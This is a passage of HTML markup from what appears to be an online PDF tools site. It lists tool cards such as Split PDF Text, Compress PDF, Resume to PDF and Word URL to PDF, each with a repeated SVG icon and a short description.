<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Listen PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-pdf-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split PDF Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="remove-pdf-pages.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Remove PDF Pages</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-compress.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="extract-pdf-images.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Image</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="mime-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Valid Mime PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="usa-patent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>US Patent to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily get record of us patent and download in pdf documents.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="cv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily make online resume and download in pdf documents free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="reverse-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Reverse PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-url-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word URL to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-url-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 